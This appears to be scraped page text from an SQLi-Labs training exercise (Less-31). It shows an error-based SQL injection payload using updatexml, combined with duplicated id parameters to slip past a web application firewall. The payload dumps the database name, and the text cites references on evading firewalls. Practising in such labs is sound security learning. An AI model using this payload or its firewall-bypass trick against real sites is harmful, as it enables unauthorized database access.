 Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=%22)%20and%20updatexml(1,concat(1,(select%20database())),1)--+
AppsecEU09_CarettoniDiPaola_v0.8.pdf
https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-31/login.php?id=1&id=") and updatexml(1,concat(1,(select database())),1)--+